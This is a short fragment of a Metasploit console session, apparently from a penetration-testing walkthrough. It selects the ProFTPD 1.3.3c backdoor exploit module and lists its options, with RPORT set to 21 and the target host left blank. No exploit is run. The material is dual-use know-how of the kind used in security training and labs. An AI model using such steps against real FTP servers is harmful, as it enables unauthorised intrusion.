 msf6 > use 0
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > show options
Module options (exploit/unix/ftp/proftpd_133c_backdoor):
   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   CHOST                     no        The local client address
   CPORT                     no        The local client port
   Proxies                   no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS                    yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
   RPORT    21               yes       The target port (TCP)
Exploit target:
   Id  Name
   --  ----
   0   Automatic
View the full module info with the info, or info -d command.